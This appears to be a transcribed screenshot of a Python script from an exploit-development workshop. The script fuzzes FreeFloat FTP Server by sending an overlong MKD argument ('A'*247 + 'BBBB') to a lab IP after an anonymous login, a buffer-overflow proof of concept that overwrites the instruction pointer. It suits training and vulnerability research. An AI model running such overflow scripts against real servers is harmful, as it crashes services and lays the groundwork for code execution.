 */root/Desktop/Null Workshop/Fuzz_windows/fuzz_FreeFloatFTP.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 import socket
2 import sys
3
4 buff = "A"*247 + "BBBB"
5
6 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7 connect = s.connect(('192.168.153.137',21))
8
9 s.recv(1024)
10 s.send('USER anonymous\r\n')
11 s.recv(1024)
12 s.send('PASS anonymous\r\n')
13 s.recv(1024)
14 s.send('MKD '+buff+'\r\n')
15 s.recv(1024)
16 s.send('QUIT\r\n')
17 s.close
18